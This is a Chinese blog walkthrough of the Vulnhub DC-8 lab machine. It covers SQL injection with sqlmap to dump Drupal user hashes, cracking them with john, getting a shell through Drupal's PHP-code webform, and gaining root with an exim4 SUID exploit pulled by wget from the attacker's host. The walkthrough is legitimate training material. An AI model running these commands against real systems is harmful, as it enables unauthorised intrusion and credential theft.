点击上方蓝字关注我们

0x00前言

这是网络安全自修室每周带星球小伙伴一起实战的第7台靶机,欢迎有兴趣的小伙伴一起加入实操,毕竟实践出真知!

靶机可从Vulnhub平台免费下载,并通过虚拟机在本地搭建,渗透实战是一个找寻靶机中的flag的过程,并以获得最终的flag为目标!

攻击机:Kali Linux

靶机环境:192.168.241.141

所用工具:nmap | sqlmap | john

0x01 知识点

-

SQL注入 -

exim提权

0x02 信息搜集

端口发现

发现22和80端口开放

端口服务探测

对相关端口服务进行细致探测



访问页面,又是熟悉的面孔

综上信息搜集可以发现,开放22和80端口,服务器为Linux,web中间件为Apache,框架为Drupal

0x03 获取权限

发现有三篇文章,切换文章存在nid参数

直接丢给sqlmap,跑出库名为d7db

sqlmap -u http://192.168.241.141/?nid=2 --dbs --batch

最后跑出用户账号密码

sqlmap -u http://192.168.241.141/?nid=2 -D d7db -T users -C name,pass,login --dump --batch



创建一个文本将刚才获取到的密码放到里面,通过john解码,得到密码turtle

获取到admin和john密码加密后的密文 然后新建一个pass.txt 把密文放进去使用john 进行破解 密码:turtle 然后使用



然后使用john用户登入即可。发现登入成功!!! 发现





发现Content->点击edit->点击WEBFORMS->点击Form settings->点击下拉框选择PHP code



写一个python交互 :

写一个python交互 :python -c 'import pty;pty.spawn("/bin/bash")'

提权





使用find命令查找具有suid权限的命令,找到一个exim4命令,exim是一款在Unix系统上使用的邮件服务,exim4在使用时具有root权限

使用

使用searchsploit命令搜索exim相关漏洞



46996.sh拷贝到本地并改名为666.sh,并在kali开启http服务 service apache2 start

cp /usr/share/exploitdb/exploits/linux/local/46996.sh 666.sh

cat 666.sh

cp 666.sh /var/www/html



需要进入/tmp 路径下 (不然没有权限 就下载不了)然后给 一个权限:chmod 777 666.sh

然后根据脚本提示 进行提权 发现提权失败!!!可能是格式问题,然后重新上传和下载

然后根据脚本提示 进行提权 发现提权失败!!!可能是格式问题,然后重新上传和下载

:set ff=unix

wget 192.168.0.103/666.sh

chmod 777 666.sh

ls -l

拿到root权限,直接打开flag.txt

0x04 总结

-

对网页链接中带有参数保持可能存在注入的敏感性 -

通过注入拿到的密码需要用john进行解密 -

进入后台密码找到上传点,利用NC可以拿到反弹shell -

发现exim工具存在suid权限,利用漏洞脚本直接上传运行提权,需要注意的是,提权的时候需要设置编码 set:ff=unix不然会报错

原文始发于微信公众号(网络安全自修室):每周打靶 | Vulnhub-DC8靶机渗透实战

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论